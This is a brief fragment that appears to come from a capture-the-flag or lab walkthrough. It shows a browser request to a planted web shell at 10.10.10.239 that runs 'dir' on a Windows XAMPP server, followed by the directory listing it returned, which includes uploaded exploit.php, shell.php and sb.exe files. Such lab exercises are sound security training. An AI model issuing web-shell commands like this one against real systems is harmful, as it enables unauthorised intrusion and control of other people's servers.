 10.10.10.239/images/shell.php?cmd=dir
12
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Volume in drive C has no label.
Volume Serial Number is 56DE-BA30
Directory of C:\xampp\htdocs\omrs\images
08/05/2021  01:23 AM
.
08/05/2021  01:23 AM
..
08/05/2021  01:13 AM             9,286 exploit.php
05/18/2018  08:10 AM             4,240 facebook-profile-image.jpeg
04/12/2021  03:53 PM                 0 index.html.txt
01/27/2021  12:08 AM               844 index.jpeg
08/24/2017  04:00 AM            26,644 profile.jpg
08/05/2021  01:23 AM            73,802 sb.exe
08/05/2021  01:13 AM               643 sb.php
08/05/2021  01:23 AM               328 shell.php
8 File(s)        115,787 bytes
2 Dir(s)   4,058,890,240 bytes free